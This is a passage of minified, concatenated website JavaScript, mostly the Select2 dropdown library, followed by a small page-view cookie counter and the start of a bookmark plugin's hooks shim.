r=n.get("tags"),i=n.get("createTag");void 0!==i&&(this.createTag=i);var o=n.get("insertTag");if(void 0!==o&&(this.insertTag=o),e.call(this,t,n),u.isArray(r))for(var s=0;s<r.length;s++){var a=r[s],l=this._normalizeItem(a),c=this.option(l);this.$element.append(c)}}return e.prototype.query=function(e,c,u){var d=this;this._removeOldTags(),null!=c.term&&null==c.page?e.call(this,c,function e(t,n){for(var r=t.results,i=0;i<r.length;i++){var o=r[i],s=null!=o.children&&!e({results:o.children},!0);if((o.text||"").toUpperCase()===(c.term||"").toUpperCase()||s)return!n&&(t.data=r,void u(t))}if(n)return!0;var a=d.createTag(c);if(null!=a){var l=d.option(a);l.attr("data-select2-tag",!0),d.addOptions([l]),d.insertTag(r,a)}t.results=r,u(t)}):e.call(this,c,u)},e.prototype.createTag=function(e,t){var n=u.trim(t.term);return""===n?null:{id:n,text:n}},e.prototype.insertTag=function(e,t,n){t.unshift(n)},e.prototype._removeOldTags=function(e){this.$element.find("option[data-select2-tag]").each(function(){this.selected||u(this).remove()})},e}),e.define("select2/data/tokenizer",["jquery"],function(d){function e(e,t,n){var r=n.get("tokenizer");void 0!==r&&(this.tokenizer=r),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},e.prototype.query=function(e,t,n){var r=this;t.term=t.term||"";var i=this.tokenizer(t,this.options,function(e){var t=r._normalizeItem(e);if(!r.$element.find("option").filter(function(){return d(this).val()===t.id}).length){var n=r.option(t);n.attr("data-select2-tag",!0),r._removeOldTags(),r.addOptions([n])}!function(e){r.trigger("select",{data:e})}(t)});i.term!==t.term&&(this.$search.length&&(this.$search.val(i.term),this.$search.trigger("focus")),t.term=i.term),e.call(this,t,n)},e.prototype.tokenizer=function(e,t,n,r){for(var i=n.get("tokenSeparators")||[],o=t.term,s=0,a=this.createTag||function(e){return{id:e.term,text:e.term}};s<o.length;){var l=o[s];if(-1!==d.inArray(l,i)){var c=o.substr(0,s),u=a(d.extend({},t,{term:c}));null!=u?(r(u),o=o.substr(s+1)||"",s=0):s++}else s++}return{term:o}},e}),e.define("select2/data/minimumInputLength",[],function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),e.define("select2/data/maximumInputLength",[],function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",0<this.maximumInputLength&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),e.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("select",function(){r._checkIfMaximumSelected()})},e.prototype.query=function(e,t,n){var r=this;this._checkIfMaximumSelected(function(){e.call(r,t,n)})},e.prototype._checkIfMaximumSelected=function(e,n){var r=this;this.current(function(e){var t=null!=e?e.length:0;0<r.maximumSelectionLength&&t>=r.maximumSelectionLength?r.trigger("results:message",{message:"maximumSelected",args:{maximum:r.maximumSelectionLength}}):n&&n()})},e}),e.define("select2/dropdown",["jquery","./utils"],function(t,e){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return e.Extend(n,e.Observable),n.prototype.render=function(){var e=t('<span class="select2-dropdown"><span class="select2-results"></span></span>');return e.attr("dir",this.options.get("dir")),this.$dropdown=e},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n}),e.define("select2/dropdown/search",["jquery","../utils"],function(o,e){function t(){}return t.prototype.render=function(e){var t=e.call(this),n=o('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=n,this.$search=n.find("input"),t.prepend(n),t},t.prototype.bind=function(e,t,n){var r=this,i=t.id+"-results";e.call(this,t,n),this.$search.on("keydown",function(e){r.trigger("keypress",e),r._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(e){o(this).off("keyup")}),this.$search.on("keyup input",function(e){r.handleSearch(e)}),t.on("open",function(){r.$search.attr("tabindex",0),r.$search.attr("aria-controls",i),r.$search.trigger("focus"),window.setTimeout(function(){r.$search.trigger("focus")},0)}),t.on("close",function(){r.$search.attr("tabindex",-1),r.$search.removeAttr("aria-controls"),r.$search.removeAttr("aria-activedescendant"),r.$search.val(""),r.$search.trigger("blur")}),t.on("focus",function(){t.isOpen()||r.$search.trigger("focus")}),t.on("results:all",function(e){null!=e.query.term&&""!==e.query.term||(r.showSearch(e)?r.$searchContainer.removeClass("select2-search--hide"):r.$searchContainer.addClass("select2-search--hide"))}),t.on("results:focus",function(e){e.data._resultId?r.$search.attr("aria-activedescendant",e.data._resultId):r.$search.removeAttr("aria-activedescendant")})},t.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},t.prototype.showSearch=function(e,t){return!0},t}),e.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,n,r){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,r)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),r=t.length-1;0<=r;r--){var i=t[r];this.placeholder.id===i.id&&n.splice(r,1)}return n},e}),e.define("select2/dropdown/infiniteScroll",["jquery"],function(n){function e(e,t,n,r){this.lastParams={},e.call(this,t,n,r),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return e.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("query",function(e){r.lastParams=e,r.loading=!0}),t.on("query:append",function(e){r.lastParams=e,r.loading=!0}),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},e.prototype.loadMoreIfNeeded=function(){var e=n.contains(document.documentElement,this.$loadingMore[0]);if(!this.loading&&e){var t=this.$results.offset().top+this.$results.outerHeight(!1);this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)<=t+50&&this.loadMore()}},e.prototype.loadMore=function(){this.loading=!0;var e=n.extend({},{page:1},this.lastParams);e.page++,this.trigger("query:append",e)},e.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},e.prototype.createLoadingMore=function(){var e=n('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),t=this.options.get("translations").get("loadingMore");return e.html(t(this.lastParams)),e},e}),e.define("select2/dropdown/attachBody",["jquery","../utils"],function(f,a){function e(e,t,n){this.$dropdownParent=f(n.get("dropdownParent")||document.body),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("open",function(){r._showDropdown(),r._attachPositioningHandler(t),r._bindContainerResultHandlers(t)}),t.on("close",function(){r._hideDropdown(),r._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},e.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},e.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},e.prototype.render=function(e){var t=f("<span></span>"),n=e.call(this);return t.append(n),this.$dropdownContainer=t},e.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},e.prototype._bindContainerResultHandlers=function(e,t){if(!this._containerResultsHandlersBound){var n=this;t.on("results:all",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("results:append",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("results:message",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("select",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("unselect",function(){n._positionDropdown(),n._resizeDropdown()}),this._containerResultsHandlersBound=!0}},e.prototype._attachPositioningHandler=function(e,t){var n=this,r="scroll.select2."+t.id,i="resize.select2."+t.id,o="orientationchange.select2."+t.id,s=this.$container.parents().filter(a.hasScroll);s.each(function(){a.StoreData(this,"select2-scroll-position",{x:f(this).scrollLeft(),y:f(this).scrollTop()})}),s.on(r,function(e){var t=a.GetData(this,"select2-scroll-position");f(this).scrollTop(t.y)}),f(window).on(r+" "+i+" "+o,function(e){n._positionDropdown(),n._resizeDropdown()})},e.prototype._detachPositioningHandler=function(e,t){var n="scroll.select2."+t.id,r="resize.select2."+t.id,i="orientationchange.select2."+t.id;this.$container.parents().filter(a.hasScroll).off(n),f(window).off(n+" "+r+" "+i)},e.prototype._positionDropdown=function(){var e=f(window),t=this.$dropdown.hasClass("select2-dropdown--above"),n=this.$dropdown.hasClass("select2-dropdown--below"),r=null,i=this.$container.offset();i.bottom=i.top+this.$container.outerHeight(!1);var o={height:this.$container.outerHeight(!1)};o.top=i.top,o.bottom=i.top+o.height;var s=this.$dropdown.outerHeight(!1),a=e.scrollTop(),l=e.scrollTop()+e.height(),c=a<i.top-s,u=l>i.bottom+s,d={left:i.left,top:o.bottom},p=this.$dropdownParent;"static"===p.css("position")&&(p=p.offsetParent());var h={top:0,left:0};(f.contains(document.body,p[0])||p[0].isConnected)&&(h=p.offset()),d.top-=h.top,d.left-=h.left,t||n||(r="below"),u||!c||t?!c&&u&&t&&(r="below"):r="above",("above"==r||t&&"below"!==r)&&(d.top=o.top-h.top-s),null!=r&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+r),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+r)),this.$dropdownContainer.css(d)},e.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},e.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},e}),e.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(e,t,n,r){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,n,r)}return e.prototype.showSearch=function(e,t){return!(function e(t){for(var n=0,r=0;r<t.length;r++){var i=t[r];i.children?n+=e(i.children):n++}return n}(t.data.results)<this.minimumResultsForSearch)&&e.call(this,t)},e}),e.define("select2/dropdown/selectOnClose",["../utils"],function(o){function e(){}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("close",function(e){r._handleSelectOnClose(e)})},e.prototype._handleSelectOnClose=function(e,t){if(t&&null!=t.originalSelect2Event){var n=t.originalSelect2Event;if("select"===n._type||"unselect"===n._type)return}var r=this.getHighlightedResults();if(!(r.length<1)){var i=o.GetData(r[0],"data");null!=i.element&&i.element.selected||null==i.element&&i.selected||this.trigger("select",{data:i})}},e}),e.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("select",function(e){r._selectTriggered(e)}),t.on("unselect",function(e){r._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&(n.ctrlKey||n.metaKey)||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e}),e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="Please delete "+t+" character";return 1!=t&&(n+="s"),n},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(c,u,d,p,h,f,g,m,v,y,s,t,_,$,b,w,A,x,D,S,E,C,O,T,q,L,I,j,e){function n(){this.reset()}return n.prototype.apply=function(e){if(null==(e=c.extend(!0,{},this.defaults,e)).dataAdapter){if(null!=e.ajax?e.dataAdapter=b:null!=e.data?e.dataAdapter=$:e.dataAdapter=_,0<e.minimumInputLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,x)),0<e.maximumInputLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,D)),0<e.maximumSelectionLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,S)),e.tags&&(e.dataAdapter=y.Decorate(e.dataAdapter,w)),null==e.tokenSeparators&&null==e.tokenizer||(e.dataAdapter=y.Decorate(e.dataAdapter,A)),null!=e.query){var t=u(e.amdBase+"compat/query");e.dataAdapter=y.Decorate(e.dataAdapter,t)}if(null!=e.initSelection){var n=u(e.amdBase+"compat/initSelection");e.dataAdapter=y.Decorate(e.dataAdapter,n)}}if(null==e.resultsAdapter&&(e.resultsAdapter=d,null!=e.ajax&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,T)),null!=e.placeholder&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,O)),e.selectOnClose&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,I))),null==e.dropdownAdapter){if(e.multiple)e.dropdownAdapter=E;else{var r=y.Decorate(E,C);e.dropdownAdapter=r}if(0!==e.minimumResultsForSearch&&(e.dropdownAdapter=y.Decorate(e.dropdownAdapter,L)),e.closeOnSelect&&(e.dropdownAdapter=y.Decorate(e.dropdownAdapter,j)),null!=e.dropdownCssClass||null!=e.dropdownCss||null!=e.adaptDropdownCssClass){var i=u(e.amdBase+"compat/dropdownCss");e.dropdownAdapter=y.Decorate(e.dropdownAdapter,i)}e.dropdownAdapter=y.Decorate(e.dropdownAdapter,q)}if(null==e.selectionAdapter){if(e.multiple?e.selectionAdapter=h:e.selectionAdapter=p,null!=e.placeholder&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,f)),e.allowClear&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,g)),e.multiple&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,m)),null!=e.containerCssClass||null!=e.containerCss||null!=e.adaptContainerCssClass){var o=u(e.amdBase+"compat/containerCss");e.selectionAdapter=y.Decorate(e.selectionAdapter,o)}e.selectionAdapter=y.Decorate(e.selectionAdapter,v)}e.language=this._resolveLanguage(e.language),e.language.push("en");for(var s=[],a=0;a<e.language.length;a++){var l=e.language[a];-1===s.indexOf(l)&&s.push(l)}return e.language=s,e.translations=this._processTranslations(e.language,e.debug),e},n.prototype.reset=function(){function a(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return t[e]||e})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:y.escapeMarkup,language:{},matcher:function e(t,n){if(""===c.trim(t.term))return n;if(n.children&&0<n.children.length){for(var r=c.extend(!0,{},n),i=n.children.length-1;0<=i;i--)null==e(t,n.children[i])&&r.children.splice(i,1);return 0<r.children.length?r:e(t,r)}var o=a(n.text).toUpperCase(),s=a(t.term).toUpperCase();return-1<o.indexOf(s)?n:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},n.prototype.applyFromElement=function(e,t){var n=e.language,r=this.defaults.language,i=t.prop("lang"),o=t.closest("[lang]").prop("lang"),s=Array.prototype.concat.call(this._resolveLanguage(i),this._resolveLanguage(n),this._resolveLanguage(r),this._resolveLanguage(o));return e.language=s,e},n.prototype._resolveLanguage=function(e){if(!e)return[];if(c.isEmptyObject(e))return[];if(c.isPlainObject(e))return[e];var t;t=c.isArray(e)?e:[e];for(var n=[],r=0;r<t.length;r++)if(n.push(t[r]),"string"==typeof t[r]&&0<t[r].indexOf("-")){var i=t[r].split("-")[0];n.push(i)}return n},n.prototype._processTranslations=function(e,t){for(var n=new s,r=0;r<e.length;r++){var i=new s,o=e[r];if("string"==typeof o)try{i=s.loadPath(o)}catch(e){try{o=this.defaults.amdLanguageBase+o,i=s.loadPath(o)}catch(e){t&&window.console&&console.warn&&console.warn('Select2: The language file for "'+o+'" could not be automatically loaded. A fallback will be used instead.')}}else i=c.isPlainObject(o)?new s(o):o;n.extend(i)}return n},n.prototype.set=function(e,t){var n={};n[c.camelCase(e)]=t;var r=y._convertData(n);c.extend(!0,this.defaults,r)},new n}),e.define("select2/options",["require","jquery","./defaults","./utils"],function(r,d,i,p){function e(e,t){if(this.options=e,null!=t&&this.fromElement(t),null!=t&&(this.options=i.applyFromElement(this.options,t)),this.options=i.apply(this.options),t&&t.is("input")){var n=r(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=p.Decorate(this.options.dataAdapter,n)}}return e.prototype.fromElement=function(e){var t=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),p.GetData(e[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),p.StoreData(e[0],"data",p.GetData(e[0],"select2Tags")),p.StoreData(e[0],"tags",!0)),p.GetData(e[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",p.GetData(e[0],"ajaxUrl")),p.StoreData(e[0],"ajax-Url",p.GetData(e[0],"ajaxUrl")));var n={};function r(e,t){return t.toUpperCase()}for(var i=0;i<e[0].attributes.length;i++){var o=e[0].attributes[i].name,s="data-";if(o.substr(0,s.length)==s){var a=o.substring(s.length),l=p.GetData(e[0],a);n[a.replace(/-([a-z])/g,r)]=l}}d.fn.jquery&&"1."==d.fn.jquery.substr(0,2)&&e[0].dataset&&(n=d.extend(!0,{},e[0].dataset,n));var c=d.extend(!0,{},p.GetData(e[0]),n);for(var u in c=p._convertData(c))-1<d.inArray(u,t)||(d.isPlainObject(this.options[u])?d.extend(this.options[u],c[u]):this.options[u]=c[u]);return this},e.prototype.get=function(e){return this.options[e]},e.prototype.set=function(e,t){this.options[e]=t},e}),e.define("select2/core",["jquery","./options","./utils","./keys"],function(o,c,u,r){var d=function(e,t){null!=u.GetData(e[0],"select2")&&u.GetData(e[0],"select2").destroy(),this.$element=e,this.id=this._generateId(e),t=t||{},this.options=new c(t,e),d.__super__.constructor.call(this);var n=e.attr("tabindex")||0;u.StoreData(e[0],"old-tabindex",n),e.attr("tabindex","-1");var r=this.options.get("dataAdapter");this.dataAdapter=new r(e,this.options);var i=this.render();this._placeContainer(i);var o=this.options.get("selectionAdapter");this.selection=new o(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,i);var s=this.options.get("dropdownAdapter");this.dropdown=new s(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,i);var a=this.options.get("resultsAdapter");this.results=new a(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){l.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),u.StoreData(e[0],"select2",this),e.data("select2",this)};return u.Extend(d,u.Observable),d.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+u.generateChars(2):u.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},d.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},d.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var r=this._resolveWidth(e,"style");return null!=r?r:this._resolveWidth(e,"element")}if("element"==t){var i=e.outerWidth(!1);return i<=0?"auto":i+"px"}if("style"!=t)return"computedstyle"!=t?t:window.getComputedStyle(e[0]).width;var o=e.attr("style");if("string"!=typeof o)return null;for(var s=o.split(";"),a=0,l=s.length;a<l;a+=1){var c=s[a].replace(/\s/g,"").match(n);if(null!==c&&1<=c.length)return c[1]}return null},d.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},d.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=u.bind(this._syncAttributes,this),this._syncS=u.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var e=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=e?(this._observer=new e(function(e){t._syncA(),t._syncS(null,e)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},d.prototype._registerDataEvents=function(){var n=this;this.dataAdapter.on("*",function(e,t){n.trigger(e,t)})},d.prototype._registerSelectionEvents=function(){var n=this,r=["toggle","focus"];this.selection.on("toggle",function(){n.toggleDropdown()}),this.selection.on("focus",function(e){n.focus(e)}),this.selection.on("*",function(e,t){-1===o.inArray(e,r)&&n.trigger(e,t)})},d.prototype._registerDropdownEvents=function(){var n=this;this.dropdown.on("*",function(e,t){n.trigger(e,t)})},d.prototype._registerResultsEvents=function(){var n=this;this.results.on("*",function(e,t){n.trigger(e,t)})},d.prototype._registerEvents=function(){var n=this;this.on("open",function(){n.$container.addClass("select2-container--open")}),this.on("close",function(){n.$container.removeClass("select2-container--open")}),this.on("enable",function(){n.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){n.$container.addClass("select2-container--disabled")}),this.on("blur",function(){n.$container.removeClass("select2-container--focus")}),this.on("query",function(t){n.isOpen()||n.trigger("open",{}),this.dataAdapter.query(t,function(e){n.trigger("results:all",{data:e,query:t})})}),this.on("query:append",function(t){this.dataAdapter.query(t,function(e){n.trigger("results:append",{data:e,query:t})})}),this.on("keypress",function(e){var t=e.which;n.isOpen()?t===r.ESC||t===r.TAB||t===r.UP&&e.altKey?(n.close(e),e.preventDefault()):t===r.ENTER?(n.trigger("results:select",{}),e.preventDefault()):t===r.SPACE&&e.ctrlKey?(n.trigger("results:toggle",{}),e.preventDefault()):t===r.UP?(n.trigger("results:previous",{}),e.preventDefault()):t===r.DOWN&&(n.trigger("results:next",{}),e.preventDefault()):(t===r.ENTER||t===r.SPACE||t===r.DOWN&&e.altKey)&&(n.open(),e.preventDefault())})},d.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},d.prototype._isChangeMutation=function(e,t){var n=!1,r=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&0<t.addedNodes.length)for(var i=0;i<t.addedNodes.length;i++){t.addedNodes[i].selected&&(n=!0)}else t.removedNodes&&0<t.removedNodes.length?n=!0:o.isArray(t)&&o.each(t,function(e,t){if(r._isChangeMutation(e,t))return!(n=!0)});else n=!0;return n}},d.prototype._syncSubtree=function(e,t){var n=this._isChangeMutation(e,t),r=this;n&&this.dataAdapter.current(function(e){r.trigger("selection:update",{data:e})})},d.prototype.trigger=function(e,t){var n=d.__super__.trigger,r={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===t&&(t={}),e in r){var i=r[e],o={prevented:!1,name:e,args:t};if(n.call(this,i,o),o.prevented)return void(t.prevented=!0)}n.call(this,e,t)},d.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},d.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},d.prototype.close=function(e){this.isOpen()&&this.trigger("close",{originalEvent:e})},d.prototype.isEnabled=function(){return!this.isDisabled()},d.prototype.isDisabled=function(){return this.options.get("disabled")},d.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},d.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},d.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},d.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},d.prototype.data=function(){this.options.get("debug")&&0<arguments.length&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var t=[];return this.dataAdapter.current(function(e){t=e}),t},d.prototype.val=function(e){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==e||0===e.length)return this.$element.val();var t=e[0];o.isArray(t)&&(t=o.map(t,function(e){return e.toString()})),this.$element.val(t).trigger("input").trigger("change")},d.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",u.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),u.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},d.prototype.render=function(){var e=o('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return e.attr("dir",this.options.get("dir")),this.$container=e,this.$container.addClass("select2-container--"+this.options.get("theme")),u.StoreData(e[0],"element",this.$element),e},d}),e.define("jquery-mousewheel",["jquery"],function(e){return e}),e.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(i,e,o,t,s){if(null==i.fn.select2){var a=["open","close","destroy"];i.fn.select2=function(t){if("object"==typeof(t=t||{}))return this.each(function(){var e=i.extend(!0,{},t);new o(i(this),e)}),this;if("string"!=typeof t)throw new Error("Invalid arguments for Select2: "+t);var n,r=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=s.GetData(this,"select2");null==e&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),n=e[t].apply(e,r)}),-1<i.inArray(t,a)?this:n}}return null==i.fn.select2.defaults&&(i.fn.select2.defaults=t),o}),{define:e.define,require:e.require}}(),t=e.require("jquery.select2");return u.fn.select2.amd=e,t});



!function(){function o(o,t){document.cookie=o+"="+t+";path=/;"}function t(o){var t="; "+document.cookie,n=t.split("; "+o+"=");return 2===n.length?n.pop().split(";").shift():0}o("fca_eoi_pagecount",parseInt(t("fca_eoi_pagecount"))+1)}();



'use strict';if(typeof window.CBXWPBOOKMARK_FILTERS==='undefined'){window.CBXWPBOOKMARK_FILTERS={};window.CBXWPBOOKMARK_ACTIONS={};window._CBXWPBookmarkEvents_add=function(type,tag,function_to_add,priority){var lists=('filter'===type)?CBXWPBOOKMARK_FILTERS:CBXWPBOOKMARK_ACTIONS;priority=(priority||10);if(!(tag in lists)){lists[tag]=[]}
if(!(priority in lists[tag])){lists[tag][priority]=[]}
